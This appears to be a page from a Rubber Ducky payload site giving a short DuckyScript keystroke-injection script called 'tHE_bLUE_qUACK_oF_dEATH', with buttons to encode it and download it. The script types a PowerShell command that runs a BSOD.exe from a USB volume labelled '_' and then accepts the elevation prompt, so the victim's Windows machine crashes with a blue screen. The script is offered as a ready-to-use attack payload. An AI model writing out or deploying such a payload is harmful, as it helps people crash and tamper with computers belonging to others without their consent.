 Duck Code
1 REM tHE_bLUE_qUACK_oF_dEATH
2 REM Powered by JonnyBanana
3 REM https://github.com/JonnyBanana
4 REM BSOD teChnique: https://github.com/peewpw/Invoke-BSOD
5 DELAY 2000
6 CTRL ESC
7 DELAY 500
8 REM the Rubber Ducky MUST renamed on " _ " (bottom bar)
9 STRING powershell .((gwmi win32_volume -f 'label=''_''').Name+'BSOD.exe')
10 DELAY 500
11 ENTER
12 DELAY 500
13 LEFTARROW
14 DELAY 500
15 ENTER
16
Language
Italy
Advertising
Payload Files
Encode Payload
Download Inject.bin
Download duckycode.txt